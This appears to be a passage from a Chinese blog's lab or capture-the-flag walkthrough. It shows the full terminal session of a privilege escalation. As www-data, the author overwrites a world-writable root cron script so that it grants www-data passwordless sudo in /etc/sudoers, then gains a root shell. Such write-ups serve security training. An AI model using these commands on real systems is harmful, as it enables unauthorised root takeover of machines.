cat /etc/cron.d/logrotate
*/5 * * * * root /usr/local/sbin/cron-logrotate.sh
www-data@red:/$ ls -alh /usr/local/sbin/cron-logrotate.sh
ls -alh /usr/local/sbin/cron-logrotate.sh
-rwxrwxrwx 1 root root 51 Jun 3 2016 /usr/local/sbin/cron-logrotate.sh
www-data@red:/$ cat /usr/local/sbin/cron-logrotate.sh
cat /usr/local/sbin/cron-logrotate.sh
#Simon, you really need to-do something about this
www-data@red:/$ echo 'echo "www-data ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers' > /usr/local/sbin/cron-logrotate.sh
usr/local/sbin/cron-logrotate.shPASSWD:ALL" >> /etc/sudoers' > /
www-data@red:/$ cat /usr/local/sbin/cron-logrotate.sh
cat /usr/local/sbin/cron-logrotate.sh
echo "www-data ALL=(ALL)NOPASSWD:ALL" >> /etc/sudoers
www-data@red:/$ sudo su
sudo su
➜ / id
id
uid=0(root) gid=0(root) groups=0(root)
➜ /
本文来自博客园,作者:Jarwu,转载请注明原文链接:https://www.cnblogs.com/jarwu/p/17283414.html

